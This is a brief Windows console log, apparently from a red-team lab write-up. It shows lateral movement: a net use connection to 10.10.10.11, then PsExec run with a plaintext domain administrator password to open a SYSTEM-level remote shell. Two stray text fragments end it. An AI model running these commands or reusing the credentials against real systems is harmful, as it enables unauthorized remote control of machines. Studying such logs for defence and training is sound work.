 C:\Users\administrator\Desktop>net use \\10.10.10.11
命令成功完成。
C:\Users\administrator\Desktop>net use \\10.10.10.11 /de /y
\\10.10.10.11 已经删除。
C:\Users\administrator\Desktop>PsExec.exe \\10.10.10.11 -u redteam\administrator -p admin!@#456 -s cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
C:\Windows\system32>
er
at